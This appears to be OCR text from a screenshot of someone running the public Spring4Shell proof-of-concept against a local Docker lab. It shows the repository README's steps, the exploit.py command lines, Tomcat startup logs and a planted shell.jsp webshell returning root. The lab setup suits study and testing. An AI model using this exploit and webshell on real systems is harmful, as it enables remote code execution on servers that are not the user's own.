 Terminal Shell Edit View Window Help
Fri 1 Apr 3:03 AM
IP
ACCT
reznok/Spring4Shell-POC at d5
Spring4Shell: Security Analysis
Reznok's Hello World Spring A
https://github.com/reznok/Spring4Shell-POC/tree/d5055fedd5ed4c49b6a1c1ff59bd5fbae76b60dc
README.md
4. Run the exploit.py script: python3 .\exploit.py -url "http://localhost:8080/helloworld/g
shell
PS C:\Users\bhfor\source\repos\Spring4Shell-POC> python3 .\exploit.py --url http://localhost:8080/helloworld/g
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8080/shell.jsp?cmd=id
5. Visit the created webshell! Modify the cmd GET parameter for your commands.
(http://localhost:8080/shell.jsp by default)
localhost:8080/shell.jsp?cmd=id
uid=0(root) gid=0(root) groups=0(root) //
Notes
As of this writing, the container (possibly just Tomcat) must be resta
to resolve this, PRs/DMs @Rezn0k are welcome!
Credits
Big shout out to @esheavyind for help on building a PoC. Check out
https://gist.github.com/esell/c9731a7e2c5404af7716a6810dc33e1a
Spring4Shell-POC — docker-compose ◂ docker compose up --build — 80×24
na.startup.HostConfig.deployWAR Deployment of web application archive [/usr/loca
l/tomcat/webapps/helloworld.war] has finished in [1,850] ms
spring4shell-poc-app-1 | 31-Mar-2022 21:31:27.408 INFO [main] org.apache.catali
na.startup.HostConfig.deployDirectory Deploying web application directory [/usr/
local/tomcat/webapps/ROOT]
spring4shell-poc-app-1 | 31-Mar-2022 21:31:27.416 INFO [main] org.apache.catali
na.startup.HostConfig.deployDirectory Deployment of web application directory [/
usr/local/tomcat/webapps/ROOT] has finished in [8] ms
spring4shell-poc-app-1 | 31-Mar-2022 21:31:27.416 INFO [main] org.apache.catali
na.startup.HostConfig.deployDirectory Deploying web application directory [/usr/
local/tomcat/webapps/PKPSHELL]
spring4shell-poc-app-1 | 31-Mar-2022 21:31:27.428 INFO [main] org.apache.catali
na.startup.HostConfig.deployDirectory Deployment of web application directory [/
usr/local/tomcat/webapps/PKPSHELL] has finished in [12] ms
spring4shell-poc-app-1 | 31-Mar-2022 21:31:27.430 INFO [main] org.apache.coyote
.AbstractProtocol.start Starting ProtocolHandler ["http-nio-8080"]
spring4shell-poc-app-1 | 31-Mar-2022 21:31:27.436 INFO [main] org.apache.catali
na.startup.Catalina.start Server startup in [1912] milliseconds
spring4shell-poc-app-1 | 2022-03-31 21:31:56.561 INFO 1 --- [nio-8080-exec-1]
o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServl
et'
spring4shell-poc-app-1 | 2022-03-31 21:31:56.562 INFO 1 --- [nio-8080-exec-1]
ed initialization in 1 ms
Spring4Shell-POC — -zsh — 80×24
Last login: Fri Apr 1 03:00:40 on ttys000
[prosenjiitkanntipaul@Prosenjiits-MacBook-Air ~ % cd Spring4Shell-POC ]
[prosenjiitkanntipaul@Prosenjiits-MacBook-Air Spring4Shell-POC % python3 exploit.]
py -url http://localhost:8080/helloworld/greeting -f bugtestlab
62,553
>_
2